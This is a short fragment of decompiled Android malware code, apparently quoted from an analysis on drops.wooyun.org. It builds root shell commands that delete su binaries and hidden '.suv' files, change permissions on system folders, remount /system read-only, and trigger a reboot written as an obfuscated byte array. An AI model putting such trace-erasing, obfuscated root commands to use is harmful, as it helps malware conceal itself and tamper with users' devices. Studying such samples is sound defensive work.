 private void c(List arg3) {
    arg3.add("chmod 755 /system/app");
    arg3.add("chmod 755 /system/lib");
    arg3.add("rm /system/bin/su");
    arg3.add("rm /system/xbin/su");
    arg3.add("rm /system/bin/.suv");
    arg3.add("rm /system/usr/.suv");
    arg3.add("mount -r -o remount /system");
    arg3.add(String.valueOf(this.m) + "/busybox mount -o remount,ro /system");
    arg3.add("mount -o remount,ro /system");
    if(this.p) {
        this.a(arg3);
        arg3.add(c.a(new byte[]{114, 101, 98, 111, 111, 116}));
    }
}
drops.wooyun.org